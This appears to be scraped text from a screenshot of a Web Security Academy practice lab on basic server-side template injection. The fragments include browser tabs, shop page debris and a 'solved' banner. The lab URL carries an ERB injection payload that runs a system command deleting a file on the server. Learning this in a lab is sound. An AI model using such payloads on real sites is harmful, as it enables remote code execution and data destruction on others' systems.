 Lab: Basic server-side tem
Basic server-side templat
PayloadsAllTheThings/Se
https://0ad20024039a669982265bb200db00da.web-security-academy.net/?message=<%= system("rm /home/carlos/morale.txt") %>
Kali Linux
Kali Tools
Kali Do
Basic server-side template injection — 0ad20024039a669982265bb200db00da.web-security-academy.net/?message=<%= system("rm /home/carlos/morale.txt") %>
This time, search with:
W
Academy
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Unfortunately this product is out of stock
The Lazy Dog
$13.09
Safety First
$91.68
Picture Box
$19.69
High-End Gift Wrapping
$47.27